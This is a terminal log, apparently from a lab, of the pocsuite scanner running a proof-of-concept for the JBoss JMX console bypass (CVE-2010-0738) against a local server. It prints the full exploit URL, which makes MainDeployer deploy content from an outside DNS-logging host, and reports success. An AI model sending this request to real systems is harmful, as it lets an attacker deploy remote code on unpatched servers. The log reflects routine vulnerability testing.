 axin@belief:~/JavaDeserH2HC$ pocsuite -r /opt/vuls/poc3/eleventhweek/jboss_file_creation_cve20100738.py -u http://127.0.0.1:8080/
,------.                        ,--. ,--.       ,----.   {1.4.1-fdad70b}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 09:58:37
[09:58:37] [INFO] loading PoC script '/opt/vuls/poc3/eleventhweek/jboss_file_creation_cve20100738.py'
[09:58:37] [INFO] pocsusite got a total of 1 tasks
[09:58:37] [INFO] running poc:'JBoss企业应用平台JMX控制台存在安全绕过漏洞' target 'http://127.0.0.1:8080/'
[09:58:44] [+] URL : http://127.0.0.1:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.system:service=MainDeployer&methodName=deploy&argType=java.lang.String&arg0=http://uLVcETU5.io.klabdns.work
[09:58:44] [+] Port : 8080
+------------------------+--------------------------------------------+--------+-----------+---------+---------+
| target-url             |                  poc-name                  | poc-id | component | version |  status |
+------------------------+--------------------------------------------+--------+-----------+---------+---------+
| http://127.0.0.1:8080/ | JBoss企业应用平台JMX控制台存在安全绕过漏洞 |        |   JBoss   |         | success |
+------------------------+--------------------------------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 09:58:44
Type a search term
0 matches
Type a search term
axin@belief:~/JavaDeserH2HC$